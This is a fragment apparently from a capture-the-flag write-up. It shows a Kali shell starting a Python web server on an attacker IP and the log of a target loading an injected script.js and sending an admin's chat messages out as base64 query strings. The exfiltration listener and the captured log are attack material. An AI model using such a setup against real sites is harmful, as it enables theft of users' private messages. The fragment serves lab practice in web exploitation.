 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# python3 -m http.server --bind 10.10.14.4 8080
Serving HTTP on 10.10.14.4 port 8080 (http://10.10.14.4:8080/) ...
10.10.11.6 - - [11/May/2024 02:25:58] "GET /script.js HTTP/1.1" 200 -
10.10.11.6 - - [11/May/2024 02:25:59] code 501, message Unsupported method ('OPTIONS')
10.10.11.6 - - [11/May/2024 02:25:59] "OPTIONS /?d=R3JlZXRpbmdzIS4gSG93IGNhbiBpIGhlbHAgeW91IHRvZGF5ID8uIFlvdSBjYW4gdHlwZSBoZWxwIHRvIHNlZSBzb21lIGJ1aWxkaW4gY29tbWFuZHM= HTTP/1.1" 501 -
10.10.11.6 - - [11/May/2024 02:25:59] code 501, message Unsupported method ('OPTIONS')
10.10.11.6 - - [11/May/2024 02:25:59] "OPTIONS /?d=SGVsbG8sIEkgYW0gQWRtaW4uVGVzdGluZyB0aGUgQ2hhdCBBcHBsaWNhdGlvbg== HTTP/1.1" 501 -
10.10.11.6 - - [11/May/2024 02:25:59] code 501, message Unsupported method ('OPTIONS')
10.10.11.6 - - [11/May/2024 02:25:59] "OPTIONS /?d=V3JpdGUgYSBzY3JpcHQgZm9yICBkZXYtZ2l0LWF1dG8tdXBkYXRlLmNoYXRib3QuaHRiIHRvIHdvcmsgcHJvcGVybHk= HTTP/1.1" 501 -
10.10.11.6 - - [11/May/2024 02:25:59] code 501, message Unsupported method ('OPTIONS')
10.10.11.6 - - [11/May/2024 02:25:59] "OPTIONS /?d=V3JpdGUgYSBzY3JpcHQgdG8gYXV0b21hdGUgdGhlIGF1dG8tdXBkYXRl HTTP/1.1" 501 -
10.10.11.6 - - [11/May/2024 02:25:59] code 501, message Unsupported method ('OPTIONS')
10.10.11.6 - - [11/May/2024 02:25:59] "OPTIONS /?d=TWVzc2FnZSBTZW50Ojxicj5oaXN0b3J5 HTTP/1.1" 501 -
SEND MESSAGE
Message Sent Successfully